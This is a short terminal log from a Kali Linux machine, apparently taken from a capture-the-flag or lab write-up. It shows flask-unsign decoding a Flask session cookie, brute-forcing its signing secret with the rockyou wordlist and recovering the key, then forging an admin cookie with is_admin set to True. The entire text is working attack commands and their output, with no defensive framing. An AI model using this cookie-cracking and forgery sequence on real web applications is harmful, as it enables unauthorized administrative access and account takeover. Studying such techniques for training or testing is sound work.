 ┌──(juba㉿legion-5-kali-vm)-[~]
└─$ flask-unsign --decode --cookie ".eJyrVsosjk9Myc3MU7JKS8wpTtVRKi1OLYrPTFGyUjI0M1KC8PMSc1OBAhCFtQDj5xGP.ZM0uxw.Z1agEdPmnggokr26qAjRfzOkn9k"
{'is_admin': False, 'user_id': '162', 'username': 'admin'}
┌──(juba㉿legion-5-kali-vm)-[~]
└─$ flask-unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie ".eJyrVsosjk9Myc3MU7JKS8wpTtVRKi1OLYrPTFGyUjI0M1KC8PMSc1OBAhCFtQDj5xGP.ZM0uxw.Z1agEdPmnggokr26qAjRfzOkn9k" --no-literal-eval
[*] Session decodes to: {'is_admin': False, 'user_id': '162', 'username': 'admin'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 30080 attempts
b'amorlove'
┌──(juba㉿legion-5-kali-vm)-[~]
└─$ flask-unsign --sign --secret "amorlove" --cookie "{'is_admin': True, 'user_id': '1', 'username': 'admin'}"
.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMlSC8PISc1OBXIiqWgC2jxDc.ZNEv2A.7Ka4PghgjAOmybhsH0KedhmuqtY
┌──(juba㉿legion-5-kali-vm)-[~]
└─$